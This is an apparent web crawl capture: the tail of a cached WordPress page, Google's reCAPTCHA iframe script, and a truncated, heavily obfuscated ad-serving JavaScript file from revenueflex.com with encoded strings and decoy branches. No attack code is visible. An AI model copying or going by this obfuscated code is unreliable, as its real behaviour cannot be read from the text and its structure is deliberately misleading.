		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 01:22:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 01:22:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2YuhVjkBynSk-eUd08xfgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403656093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 142342
content:
window.rFaConfig="cjDH3DT0US";function a0K(C,ba){C-=129;var Z=a0F(),ma=Z[C];a0K.HRHvPK===void 0&&(a0K.mWxXPE=function(J,K){var P=[],O=0,fa="",N=J;var L=J="";for(var na=0,I,pa,Ga=0;pa=N.charAt(Ga++);~pa&&(I=na%4?I*64+pa:pa,na++%4)?J+=String.fromCharCode(255&I>>(-2*na&6)):0)pa="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(pa);I=0;for(N=J.length;I<N;I++)L+="%"+("00"+J.charCodeAt(I).toString(16)).slice(-2);J=decodeURIComponent(L);for(I=0;I<256;I++)P[I]=I;for(I=0;I<256;I++)O=(O+P[I]+K.charCodeAt(I%
K.length))%256,L=P[I],P[I]=P[O],P[O]=L;for(K=O=I=0;K<J.length;K++)I=(I+1)%256,O=(O+P[I])%256,L=P[I],P[I]=P[O],P[O]=L,fa+=String.fromCharCode(J.charCodeAt(K)^P[(P[I]+P[O])%256]);return fa},a0K.PNAqPX={},a0K.HRHvPK=!0);C+=Z[0];Z=a0K.PNAqPX[C];return Z?ma=Z:(a0K.vnKyrL===void 0&&(a0K.vnKyrL=!0),ma=a0K.mWxXPE(ma,ba),a0K.PNAqPX[C]=ma),ma}
(function(C,ba){var Z=a0K;for(C=C();;)try{if(-parseInt(Z(6266,"xmHY"))+-parseInt(Z(852,"t4(x"))/2+parseInt(Z(4350,"j[Y7"))/3*(parseInt(Z(6283,"U8DA"))/4)+parseInt(Z(1494,"0OJ*"))/5+-parseInt(Z(5994,"6DFf"))/6+-parseInt(Z(2310,"#Uzm"))/7+parseInt(Z(5165,"*H7I"))/8*(parseInt(Z(3693,"0q]n"))/9)===ba)break;else C.push(C.shift())}catch(ma){C.push(C.shift())}})(a0F,451551);
(function(){function C(a,b,f){var g=c,e={fwukr:d[g(6270,"sZ5a")],bWQqc:d[g(265,"J6^l")],tLwDq:d[g(7255,"8[H7")]};if(d[g(2871,"hoEV")]===d[g(6085,"^ZHn")])d[g(2364,"xmHY")]=e[g(7566,"et(3")];else{a&&(b=d[g(6302,"c@h\x26")](d[g(6357,"rq9s")](Ma,a)," ")+b);if(b)if(d[g(1741,"B\x26[K")](typeof b,g(6693,"c@h\x26")+"g"))console[g(2965,"bhA4")](d[g(1750,"R72O")](d[g(2351,"rq9s")](d[g(7523,"XZbL")](d[g(3813,"[h2u")],ka),g(395,"et(3")),b),d[g(2921,"XZbL")],d[g(4841,"5t6\x26")]);else try{console[g(5311,"6Ek0")](b),
b[g(1268,"FGg4")]&&console[g(4436,"rq9s")](b[g(4471,"XZbL")])}catch(h){console[g(663,"il)3")](b)}if(f)try{if(console[g(3038,"PnSi")](f),f[g(3885,"j[Y7")]||f[g(3398,"J6^l")+g(7205,"il)3")])console[g(7609,"EGoL")](f[g(4427,"U8DA")]||f[g(5196,"F6TR")+g(2354,"7et^")]),console[g(2226,"0q]n")]()}catch(h){d[g(4701,"xmHY")]===g(5906,"B\x26[K")?C=(ba=[e[g(6032,"fqyZ")],e[g(297,"Om*v")]],Z[g(1356,"et(3")+g(5887,"R72O")][g(6704,"sA66")][g(6176,"#Uzm")](ma[g(2095,"%qij")+g(2985,"5t6\x26")+g(1354,"#Uzm")+"l"](J))):
console[g(7497,"[h2u")](f)}}}function ba(a){var b=c;if(d[b(4765,"#Uzm")](b(4530,"6DFf"),b(750,"D@c5")))try{googletag[b(6899,"RHtB")][b(3554,"PnSi")](a)}catch(f){d[b(2181,"U8DA")](C,0,d[b(7207,"bhA4")])}else ma!==1&&(J+=d[b(980,"6dg*")](d[b(5833,"bhA4")](d[b(566,"#%*G")](d[b(3312,"Hjsg")](d[b(424,"0q]n")](U[b(3767,"Om*v")+"Of"]("?"),0)?d[b(7202,"^ZHn")]:d[b(2670,"#Uzm")],K?1:0),b(3686,"0q]n")+b(7474,"[h2u")+"\x3d")+P,d[b(6860,"FGg4")]),O)),d[b(6566,"N\x26F(")](aa,1)&&(fa[b(2983,"g7rL")+b(5500,"hoEV")+
"pe"]=d[b(5804,"j[Y7")])}function Z(a,b,f,g,e){var h=c,k={BJhMw:function(l,n){return l(n)}};if(d[h(907,"0q]n")]!==d[h(7547,"EGoL")])aa.na&&d[h(7414,"fsbr")](fa.U,N.ya)?(d[h(3913,"7et^")](L,na,d[h(5573,"rq9s")](d[h(4279,"et(3")](d[h(880,"N\x26F(")](h(6999,"XZbL")+h(3009,"#Uzm"),Y.U)," V"),Q.ya)),d[h(1559,"#Uzm")](R,I),g(V,0,1)):S(function(){k[h(5130,"EGoL")](f,da)},1E3);else return d[h(880,"N\x26F(")](d[h(1604,"t4(x")](d[h(514,"il)3")](d[h(2391,"R72O")](d[h(2817,"^ZHn")](d[h(781,"g7rL")]+a+d[h(6823,
"N\x26F(")]+(S?d[h(2536,"il)3")]:d[h(920,"^ZHn")]),h(2527,"il)3")+h(7491,"W[%b")+h(1752,"U8DA")+h(6954,"N\x26F(")+h(5719,"#Uzm")+h(246,"[h2u")+h(5533,"t4(x")+h(5009,"c@h\x26")+h(4396,"7et^")+h(7356,"bhA4")+h(1080,"B\x26[K")+h(7316,"[h2u")+h(4240,"8[H7")+h(7423,"J6^l")+h(1019,"sZ5a")+h(7640,"3H7A")+h(252,"6dg*")+h(3147,"5t6\x26")+h(5978,"*H7I")+h(4035,"t4(x")+h(7458,"xmHY")+h(2886,"y7DI")+h(2809,"y7DI")+h(1463,"c@h\x26")+h(4148,"bhA4")+h(6217,"hoEV")+h(2573,"U8DA")+h(3751,"sA66")+h(958,"XZbL")+h(4429,
"#Uzm")+h(4752,"3H7A")+h(3007,"U8DA")+h(3190,"fqyZ")+h(2318,"0q]n")+h(1281,"hoEV")+h(3027,"6Ek0")+h(1655,"D@c5")+h(7575,"B\x26[K")+h(6107,"EGoL")+h(7216,"^ZHn")+h(5455,"3H7A")),b)+d[h(7054,"[h2u")],f)+"' "+g,e?d[h(5695,"J6^l")](d[h(3244,"8aUj")](d[h(5798,"hoEV")],e),"'"):""),d[h(2029,"5t6\x26")])}function ma(a){var b=c;if(d[b(2618,"N\x26F(")](d[b(696,"5t6\x26")],b(7163,"RHtB")))Z.o[b(747,"D@c5")+"e"]=d[b(469,"RHtB")](k[b(7006,"U8DA")+"s"],200)?0:d[b(324,"8[H7")](J[b(543,"sA66")+b(7520,"%qij")][b(4119,
"U8DA")+b(634,"Om*v")](0,1),"{")?U[b(4107,"D@c5")](K[b(4738,"RHtB")+b(3628,"RHtB")])[b(7265,"xmHY")+"e"]:P[b(6387,"IW0d")+b(292,"rq9s")],O.o[b(4988,"%qij")+b(3698,"3H7A")+b(3462,"c@h\x26")]=0;else{var f=0,g,e="",h=["",d[b(7594,"xmHY")],"p",b(7181,"%qij"),""];a=a[b(3283,"%qij")]("#")[0];var k=a[b(2101,"R72O")+"Of"]("?");if(d[b(6475,"8aUj")](k,0))if(d[b(3535,"y7DI")](d[b(1955,"7et^")],b(7040,"XZbL")))C[b(1193,"F6TR")](ba),Z[b(2086,"Om*v")]&&k[b(4595,"hoEV")](J[b(3443,"^ZHn")]);else{var l=a[b(2147,"D@c5")]("?")[1][b(6634,
"U8DA")]("\x26");for(g=0;d[b(2723,"#Uzm")](g,l[b(777,"fqyZ")+"h"]);g++){var n=l[g],m=n[b(640,"g7rL")+"Of"]("\x3d");m=d[b(7599,"j[Y7")](m,0)?n[b(6691,"0OJ*")+b(3293,"[h2u")](0,m):n;d[b(3839,"6dg*")](h[b(848,"VA5b")+"Of"](m),0)&&(e+=(f++?"\x26":"")+n)}a=a[b(2791,"6Ek0")+b(3220,"rq9s")](0,k)+(e[b(4092,"Om*v")+"h"]?"?"+e:"")}return a}}function J(a,b,f,g){var e=c,h={oYfGe:function(t,z){return t+z},OGmHf:e(7371,"6Ek0")+"[",euohh:function(t,z){return d[e(7417,"6DFf")](t,z)},BobyP:e(6654,"XZbL"),MqHnw:function(t,
z,A,w,x,F,E){return t(z,A,w,x,F,E)},OEmfT:function(t,z,A,w){return d[e(2615,"8[H7")](t,z,A,w)},bgAfi:e(1298,"#Uzm")};if(d[e(3315,"c@h\x26")]!==d[e(725,"B\x26[K")]){var k=new XMLHttpRequest,l;try{if(d[e(6556,"t4(x")](e(3184,"sA66"),e(882,"6dg*")))d[e(4970,"#%*G")](f,1)&&(a+=d[e(2741,"c@h\x26")](d[e(1989,"FGg4")](d[e(992,"xx#h")]((a[e(652,"F6TR")+"Of"]("?")>0?e(3481,"y7DI"):d[e(1496,"il)3")])+(S?1:0),d[e(4867,"R72O")]),Vb)+d[e(4579,"EGoL")],pc)),d[e(5479,"FGg4")](f,1)&&(k[e(4110,"U8DA")+e(5900,"IW0d")+
"pe"]=d[e(7360,"6dg*")]);else{var n=l[e(6838,"7et^")+e(6663,"D@c5")+e(5692,"6DFf")][e(6338,"c@h\x26")+e(5074,"^ZHn")][e(1379,"B\x26[K")+e(5736,"sZ5a")+e(4793,"W[%b")](e(1353,"sZ5a")+e(3935,"bhA4")+e(5669,"W[%b")+e(6395,"B\x26[K"));n&&!n[e(1011,"j[Y7")+e(298,"#Uzm")+e(1068,"PnSi")+"nt"]&&(n=J[e(5099,"Om*v")+e(1278,"fqyZ")+e(7067,"sA66")](d[e(3520,"F6TR")]),n.id=d[e(919,"hoEV")](d[e(4061,"J6^l")],U()),K[e(6735,"il)3")+e(4459,"0q]n")+e(2102,"sZ5a")][e(2478,"0OJ*")+e(2069,"XZbL")+"re"](n,P),O[e(7253,
"g7rL")+e(914,"#Uzm")+e(2041,"8aUj")][e(2458,"FGg4")+e(4985,"EGoL")+"d"](aa),fa(0,n,n[e(5101,"%qij")],0,4,0))}}catch(t){}k[e(3667,"y7DI")](d[e(6433,"PnSi")],a,!0);k[e(3452,"%qij")+e(4443,"fqyZ")+e(4726,"XUto")+e(655,"RHtB")]=function(){l=k[e(7407,"sZ5a")+"s"];g&&d[e(2669,"rq9s")](l,500)?d[e(6749,"J6^l")](setTimeout,tb,999):!b||(d[e(7331,"7et^")](k[e(1708,"N\x26F(")+e(3836,"*H7I")],4)||d[e(1519,"6DFf")](l,200)&&d[e(1392,"B\x26[K")](l,404))&&g||d[e(7415,"IW0d")](b,k)};k[e(2993,"^ZHn")]()}else if(ba[e(988,
"EGoL")+"ty"])try{var m=P[e(3180,"#Uzm")],q=m[e(967,"0q]n")+e(6275,"xmHY")+"t"]||0,r=m[e(4635,"il)3")+e(4553,"3H7A")+e(5054,"rq9s")+"d"](),p=O(r),u,v,y=q?q.D:m[e(6760,"t4(x")+e(933,"et(3")+e(6746,"5t6\x26")]();if(q.i!=5&&p){N(q,h[e(1034,"*H7I")](h[e(1249,"c@h\x26")](h[e(1434,"j[Y7")],y),"]"));var B=(v=(u=p?p[e(6E3,"fqyZ")+e(4792,"R72O")+e(5768,"PnSi")+e(4561,"Om*v")](e(6781,"#%*G")):0)?u[0]:0)?v[e(6198,"FGg4")]:0,D=p?p[e(6829,"5t6\x26")]:0;h[e(984,"U8DA")](p[e(788,"3H7A")+e(480,"8aUj")+e(2613,"g7rL")][e(2585,
"VA5b")+e(7273,"sA66")],h[e(6171,"W[%b")])&&(p=p[e(4823,"[h2u")+e(7572,"U8DA")]);h[e(6668,"0OJ*")](L,q,p,B,D,2,0)}}catch(t){h[e(4994,"N\x26F(")](Y,0,h[e(2757,"3H7A")],t)}}function K(a){var b=c,f={vaiMZ:function(h,k,l){return d[a0K(6515,"6DFf")](h,k,l)},wzJVE:function(h,k){return d[a0K(6779,"0q]n")](h,k)},cUQvT:function(h,k){return h(k)}};if(d[b(7453,"U8DA")](b(2961,"hoEV"),b(6201,"g7rL"))){var g=new fa,e;try{d[b(6558,"xmHY")](Wb,1)&&(ja+=d[b(3465,"rq9s")](d[b(548,"3H7A")](d[b(3075,"B\x26[K")](d[b(2362,
"VA5b")](L[b(3658,"J6^l")+"Of"]("?"),0)?d[b(7401,"fqyZ")]:b(2198,"il)3"),g?1:0)+d[b(4689,"xmHY")],Y)+b(7063,"#Uzm"),ka)),xa==1&&(g[b(3044,"sZ5a")+b(1430,"0q]n")+"pe"]=d[b(7148,"rq9s")])}catch(h){}g[b(2280,"J6^l")](d[b(5318,"D@c5")],pa,!0);g[b(6806,"8[H7")+b(2759,"RHtB")+b(855,"8aUj")+b(5603,"7et^")]=function(){e=g[b(1258,"fsbr")+"s"];g&&e>500?f[b(2524,"xmHY")](e,J,999):!sa||(f[b(2122,"N\x26F(")](g[b(4981,"XZbL")+b(1413,"sA66")],4)||f[b(6815,"#%*G")](e,200)&&e!=404)&&ea||f[b(363,"%qij")](G,g)};g[b(3117,
"6Ek0")]()}else return G[b(6E3,"fqyZ")+b(2335,"F6TR")+b(7305,"B\x26[K")](a)}function P(a,b,f,g){var e=c;if(d[e(6188,"il)3")](d[e(7247,"RHtB")],d[e(5181,"3H7A")]))for(var h=d[e(4236,"0q]n")][e(3283,"%qij")]("|"),k=0;;){switch(h[k++]){case "0":var l=G[e(5532,"sZ5a")+e(4080,"sA66")+e(7141,"Om*v")](d[e(7196,"sA66")]);continue;case "1":b&&l[e(1360,"EGoL")+e(1072,"8aUj")+"te"](d[e(6777,"*H7I")],b);continue;case "2":g&&g[e(2946,"FGg4")+e(3853,"PnSi")+"g"]?g[e(3572,"sA66")+e(2190,"c@h\x26")][e(7061,"7et^")+
e(843,"RHtB")+"re"](l,g[e(6019,"j[Y7")+e(7025,"sA66")+"g"]):(a=f||G[e(1325,"U8DA")]||G[e(7558,"Hjsg")+e(1886,"y7DI")+e(218,"fsbr")+e(2800,"F6TR")](e(256,"0OJ*"))[0],a[e(4919,"D@c5")+e(250,"EGoL")+"d"](l));continue;case "3":return l;case "4":l[e(1787,"6DFf")+e(6507,"VA5b")+"te"](d[e(2691,"N\x26F(")],d[e(7177,"y7DI")]);continue;case "5":a&&a[e(6942,"rq9s")+"h"]&&l[e(863,"et(3")+e(1774,"6DFf")+"te"](e(187,"6Ek0"),a);continue}break}else R[0].sa&&(I.Ha[e(468,"et(3")](g[0]),V.R[e(2072,"RHtB")](S[2]),H.P[e(4345,
"sA66")](T[3]),f.Fa[e(6809,"t4(x")](da[4]),b.Pa[e(3911,"R72O")](ja[5]),L.Sa[e(2338,"#Uzm")](l[6]),Y.Ka[e(5775,"XUto")](ka[7]),xa.va[e(2625,"il)3")](ha[8]),a.Ua[e(285,"8[H7")](J[9]),sa.ca[e(764,"#%*G")](ea[10]))}function O(a,b,f){var g=c,e={TYCCC:function(l,n,m,q){return l(n,m,q)}};if(d[g(3469,"U8DA")]===d[g(6282,"[h2u")]){var h=K(a),k=h?h[g(4060,"B\x26[K")+g(2062,"N\x26F(")+g(4629,"W[%b")]||h[g(6321,"FGg4")+g(5812,"XZbL")+g(1045,"VA5b")]:0;return(k=k&&k[g(2832,"XZbL")+g(1075,"bhA4")]?k[g(4208,"^ZHn")+
g(3599,"D@c5")]:k)?b(k,h):d[g(1405,"xx#h")](f,100)&&d[g(5645,"FGg4")](setTimeout,function(){e[g(3140,"#%*G")](O,a,b,f+1)},200),k}d[g(3823,"W[%b")](ca,W,4,0)}function fa(a,b){var f=c;a[f(4254,"EGoL")][f(2123,"XZbL")+"xt"]=d[f(5718,"xx#h")](a[f(201,"R72O")][f(4550,"%qij")+"xt"]||"",b?b+";":"")}function N(a,b){var f=c;if(f(1412,"[h2u")!==f(2511,"0q]n"))W(X,C);else if(a[f(6408,"j[Y7")+f(1502,"Om*v")])a[f(5490,"5t6\x26")+f(6955,"0OJ*")][f(1321,"W[%b")](b);else{var g=(a[f(6130,"bhA4")+f(2272,"y7DI")]||
"")[f(4484,"XUto")](" ");d[f(3543,"6DFf")](g[f(5389,"B\x26[K")+"Of"](b),0)&&(g[f(3554,"PnSi")](b),a[f(3938,"rq9s")+f(2272,"y7DI")]=g[f(3096,"XUto")](" "))}}function L(a,b){var f=c;if(a[f(3544,"6DFf")+f(4229,"IW0d")])a[f(3938,"rq9s")+f(1469,"6dg*")][f(6910,"%qij")+"e"](b);else if(d[f(4342,"0q]n")](d[f(6463,"rq9s")],d[f(3175,"hoEV")]))a=d[f(2735,"PnSi")]("",fa),b=N&&!L,d[f(6889,"F6TR")](a,na)&&(Y[Q[R]]=b?I[pa[V]]:d[f(6877,"6Ek0")](S,H,T[g],0),delete da[a]);else{var g=(a[f(1725,"FGg4")+f(1416,"W[%b")]||
"")[f(6102,"6DFf")](" ");d[f(2249,"R72O")](g[f(2151,"XZbL")+"Of"](b),0)&&(g[f(239,"il)3")+"e"](b),a[f(1841,"fqyZ")+f(3326,"c@h\x26")]=g[f(7050,"B\x26[K")](" "))}}function na(a,b){var f=c,g={mjRTm:function(v,y,B,D){return d[a0K(2004,"*H7I")](v,y,B,D)},utlMK:function(v,y){return d[a0K(5838,"6DFf")](v,y)},yOcEd:function(v,y){return d[a0K(2736,"U8DA")](v,y)},ywVXT:function(v,y,B){return d[a0K(6220,"sZ5a")](v,y,B)},OFmQF:function(v,y,B){return d[a0K(1783,"XZbL")](v,y,B)},AfyBR:function(v,y,B){return v(y,
B)},hHUCo:function(v,y,B){return v(y,B)}},e=a.u,h=d[f(4617,"EGoL")]+d[f(376,"et(3")](T),k=d[f(2435,"D@c5")](b,6);b=d[f(4270,"8[H7")]+d[f(3297,"VA5b")](b,2);var l=d[f(5082,"y7DI")](b,f(6998,"R72O")+f(6659,"0q]n")+"dy"),n=d[f(2679,"R72O")](b,d[f(6364,"c@h\x26")]),m=d[f(4812,"F6TR")](b,d[f(2661,"6Ek0")]),q,r=d[f(3737,"fqyZ")](e,k?24:0);a.bb=b;var p=G[f(1522,"fsbr")+f(4887,"XZbL")+f(216,"7et^")](d[f(3319,"XUto")]);G[f(2359,"8[H7")][f(6219,"5t6\x26")+f(532,"xmHY")+"d"](p);p.id=h;p[f(1568,"W[%b")+f(1449,
"*H7I")+"te"](d[f(492,"IW0d")],1);a.qa=p;p[f(5743,"7et^")+f(5081,"et(3")]=d[f(6416,"J6^l")](d[f(6701,"et(3")](d[f(2494,"8[H7")](b," "),b),S?f(5117,"t4(x")+"le":d[f(1234,"%qij")]);p[f(3533,"y7DI")]=a;p[f(3142,"j[Y7")+f(2516,"g7rL")+"te"](d[f(938,"c@h\x26")],a.B);d[f(4625,"XUto")](fa,p,f(6612,"8aUj")+f(1914,"*H7I")+f(5338,"IW0d"));if(k){var u=G[f(313,"N\x26F(")][f(2732,"#Uzm")][f(6767,"g7rL")+f(3491,"bhA4")];G[f(6635,"[h2u")][f(7409,"B\x26[K")][f(2220,"sZ5a")+f(5188,"6dg*")]=r+"px";d[f(2273,"il)3")](fa,
p,d[f(6605,"%qij")](d[f(6789,"j[Y7")](d[f(1768,"8[H7")],r),"px"));a.rb=function(){d[f(806,"fsbr")](d[f(6250,"fsbr")],f(1184,"W[%b"))?g[f(3307,"Om*v")](X,C,ba,g[f(3893,"U8DA")](r,1)):G[f(3253,"XZbL")][f(1161,"0q]n")][f(1479,"Hjsg")+f(6615,"il)3")]=u}}p[f(4914,"rq9s")+f(2672,"3H7A")]=d[f(7597,"xx#h")](d[f(6492,"RHtB")](d[f(6406,"RHtB")](d[f(4258,"j[Y7")](d[f(5886,"t4(x")],h),d[f(4448,"IW0d")])+b,d[f(1061,"#%*G")])+h+d[f(5577,"EGoL")]+b,d[f(5694,"^ZHn")]);b=d[f(1701,"hoEV")](K,d[f(3949,"xx#h")](h,d[f(7380,
"8aUj")]));a.l==5&&(b[f(7691,"N\x26F(")][f(6709,"g7rL")+"t"]=d[f(5897,"J6^l")](e,"px"));if(q=d[f(978,"sZ5a")](K,d[f(3795,"sA66")](h,f(2781,"F6TR")+"e")))q[f(5552,"Hjsg")+"ck"]=function(){k?g[f(783,"#Uzm")](G[f(1304,"IW0d")][f(5310,"et(3")+f(5842,"6Ek0")][f(5263,"PnSi")+"Of"](l),0)?(p[f(4156,"^ZHn")][f(178,"Om*v")]=g[f(4769,"0q]n")](-e,"px"),g[f(4251,"^ZHn")](N,G[f(4797,"y7DI")],l),g[f(1492,"0q]n")](N,q,m),g[f(3205,"8aUj")](N,p[f(6125,"t4(x")+f(2507,"bhA4")],n),a.ra=1):(p[f(731,"0OJ*")][f(5465,"XUto")]=
"0",g[f(1351,"8[H7")](L,G[f(243,"sZ5a")],l),g[f(4755,"#%*G")](L,p,n),g[f(5233,"D@c5")](L,q,m),a.ra=0):(p[f(6708,"R72O")+f(171,"et(3")][f(699,"#Uzm")+f(5613,"#%*G")+"d"](p),a.ra=1)};a.T=d[f(7671,"6Ek0")]("#",h)+d[f(974,"sA66")];a.C=b;a.hb=1;a.i=1}function I(a,b){var f=c,g={HUqCQ:function(k,l){return d[a0K(3862,"B\x26[K")](k,l)},ZWczm:f(2697,"%qij")+"t",TiwMW:d[f(2514,"*H7I")],tYSql:d[f(4776,"Hjsg")]};if(d[f(4577,"c@h\x26")](d[f(5601,"j[Y7")],d[f(1486,"#Uzm")])){for(fa=0;N<L[f(197,"xmHY")+"h"];na++){var e=
b[ja][f(6888,"0q]n")];for(L=0;g[f(2165,"^ZHn")](ub,e[f(2336,"5t6\x26")+"h"]);Y++){var h=e[J][f(4339,"7et^")+"r"];sa[h]||(ea[h]=1,G[f(2625,"il)3")](h))}}Ga[f(1704,"bhA4")+f(384,"D@c5")+f(7422,"R72O")]({bidders:da,config:{schain:{validation:g[f(388,"EGoL")],config:{ver:g[f(7441,"EGoL")],complete:1,nodes:[{asi:g[f(3549,"*H7I")],sid:"36",hp:1}]}}}})}else a.Wa=1,H[f(4364,"8aUj")+f(1635,"PnSi")+f(2784,"3H7A")+"r"](d[f(2540,"8[H7")],function(){var k={FBJsK:d[f(3225,"t4(x")],UZVcH:function(r,p,u){return d[f(2539,
"FGg4")](r,p,u)},RmFhQ:function(r,p){return d[f(3209,"y7DI")](r,p)},GTgSS:d[f(2299,"c@h\x26")],ZiBTm:d[f(3040,"et(3")],ExAdD:d[f(7015,"t4(x")],gDQul:function(r,p){return d[f(7292,"fqyZ")](r,p)},egoVJ:d[f(5504,"U8DA")],wnPGl:function(r,p){return d[f(4477,"5t6\x26")](r,p)},jlyQV:d[f(2032,"sA66")],aarTU:f(4162,"0OJ*")+f(7515,"7et^"),jvkmy:d[f(5759,"c@h\x26")],ZucuX:function(r,p){return d[f(7649,"rq9s")](r,p)},HAEDc:d[f(5025,"PnSi")],qKWXq:function(r,p){return r==p},wfIem:f(6565,"8[H7")+f(4373,"FGg4")+
"n",qCntg:d[f(5610,"c@h\x26")],evEEs:function(r,p){return d[f(4545,"7et^")](r,p)},iqbLx:d[f(2417,"8aUj")],qudDS:d[f(7676,"xx#h")],jGQKx:f(867,"8aUj")+f(1799,"fsbr")+f(4942,"^ZHn")+"x",oBAZj:function(r,p){return d[f(3517,"hoEV")](r,p)}};if(d[f(7616,"EGoL")](d[f(6510,"j[Y7")],d[f(5969,"sA66")]))for(var l=k[f(2274,"#Uzm")][f(2523,"y7DI")]("|"),n=0;;){switch(l[n++]){case "0":k[f(5194,"VA5b")](T,q,Na);continue;case "1":Oa=k[f(2820,"*H7I")](f(7669,"R72O")+f(6703,"t4(x")+"x",m)+(Pa.Ea?k[f(5940,"y7DI")]:
f(2671,"y7DI")+"d");continue;case "2":k[f(680,"y7DI")](Za,q,$a.Ja);continue;case "3":ab.Ma&&ya(q,k[f(3490,"W[%b")]);continue;case "4":vb.G?wb.G.id=ca.g:(q[f(5863,"xmHY")+f(3872,"6Ek0")]=k[f(5902,"RHtB")](k[f(6752,"B\x26[K")],Ma.g)+(f(5544,"B\x26[K")+f(3694,"Om*v")),bb.G=k[f(5697,"6dg*")](Qa,za.g));continue;case "5":q[f(3649,"8aUj")+f(6293,"XUto")+"te"](k[f(3232,"sZ5a")],Aa.B);continue;case "6":k[f(2376,"j[Y7")](Ha,q,k[f(5716,"N\x26F(")](f(3263,"g7rL")+f(1466,"7et^")+"x-",cb.v));continue;case "7":k[f(6835,
"J6^l")](db,q,k[f(1364,"fqyZ")](k[f(644,"rq9s")](ea,m),Ba?k[f(5210,"FGg4")]:k[f(6249,"*H7I")]));continue;case "8":var m=Ia.Y?f(3810,"3H7A"):"";continue;case "9":if(ea.j)var q=G.j;else q=Xb[f(5016,"EGoL")+f(6169,"RHtB")+f(528,"c@h\x26")](k[f(4532,"6dg*")]),k[f(2959,"XZbL")](la.ja,4)?C[f(6361,"bhA4")+f(332,"XUto")+f(6347,"%qij")+f(7179,"bhA4")+"t"](f(7568,"^ZHn")+f(1363,"U8DA"),q):k[f(7087,"#%*G")](ua.ja,1)?eb[f(5316,"y7DI")+f(5003,"il)3")+f(739,"0OJ*")+f(4016,"PnSi")+"t"](k[f(5869,"XZbL")],q):k[f(6342,
"3H7A")](N.ja,3)?Yb[f(4283,"g7rL")+f(6763,"W[%b")+f(3256,"F6TR")+f(7367,"xx#h")+"t"](k[f(2407,"xmHY")],q):k[f(5347,"3H7A")](qa.ja,2)&&ia[f(2388,"FGg4")+f(4042,"VA5b")+f(7425,"B\x26[K")+f(1256,"B\x26[K")+"t"](k[f(131,"c@h\x26")],q),Ra.j=q;continue;case "10":q[f(4217,"VA5b")+f(3505,"j[Y7")+"te"](f(6081,"RHtB")+f(7669,"R72O")+f(6703,"t4(x")+f(7026,"fsbr")+"e",k[f(6724,"sZ5a")](k[f(5885,"%qij")](Ca.m,"x"),Ja.u));continue;case "11":q[f(4195,"xx#h")+f(1093,"FGg4")+"te"](k[f(5586,"il)3")],Ka.D);continue;
case "12":fb.fa&&k[f(3837,"N\x26F(")](La,q,k[f(1844,"Hjsg")]);continue;case "13":q[f(1568,"W[%b")+f(6293,"XUto")+"te"](k[f(3965,"3H7A")],1);continue;case "14":Sa(q,k[f(2473,"hoEV")](f(1668,"rq9s")+f(6848,"[h2u")+f(3580,"y7DI"),m));continue;case "15":q[f(2641,"%qij")+f(672,"0OJ*")+"te"](f(867,"8aUj")+f(3191,"c@h\x26")+f(6703,"t4(x")+f(5909,"g7rL")+f(2922,"RHtB")+"r",Ta.ma);continue}break}else k=H[f(721,"#%*G")+f(5363,"et(3")+"t"]||1,a.Wa&&d[f(6524,"g7rL")](k,0)&&(na(a,b),a.Wa=0,d[f(3447,"RHtB")](da,
a,0,1))})}function pa(a){var b=c,f={clZls:function(q){return d[a0K(4320,"t4(x")](q)},QHZsZ:function(q,r){return q<r},MAbYj:function(q,r){return d[a0K(1082,"XUto")](q,r)},YiJzg:function(q,r){return q(r)},xAopb:function(q){return d[a0K(330,"PnSi")](q)}};if(d[b(1814,"fsbr")](d[b(5817,"IW0d")],d[b(2857,"j[Y7")])){var g,e=[],h,k,l=Q[b(2699,"5t6\x26")+b(2626,"8[H7")+b(7498,"hoEV")+b(3772,"B\x26[K")+b(4249,"5t6\x26")+b(6598,"t4(x")+b(6961,"^ZHn")];if(!a.Ia)if(d[b(7502,"sA66")](b(6871,"8aUj"),b(4467,"5t6\x26")))ca&&
f[b(6306,"%qij")](W);else{a.Ia=1;for(g=0;g<a[b(2203,"8aUj")+"h"];g++){var n=a[g];try{var m=(h=l?d[b(1559,"#Uzm")](l,n.g):0)?h[b(6109,"7et^")+"id"]:0;n.ab=h?h[b(3700,"%qij")]||0:0;n.Ga=k=d[b(4913,"#Uzm")](parseFloat,n.ab);n.lb=h[b(4957,"sA66")+b(5730,"t4(x")];n.Ga=d[b(266,"N\x26F(")](k,n.Ba);n.Ya=d[b(2624,"VA5b")](n.Ga,n.kb);d[b(215,"#%*G")](k,0)&&(n.la||d[b(6001,"t4(x")](n.l,6)||n.ga&&d[b(7414,"fsbr")](k,.005)||n.ta||!n.Ya||!n.X)?d[b(1590,"8[H7")](ub,n,k,h,m,n.lb):d[b(5479,"FGg4")](n.l,2)?e[b(7270,
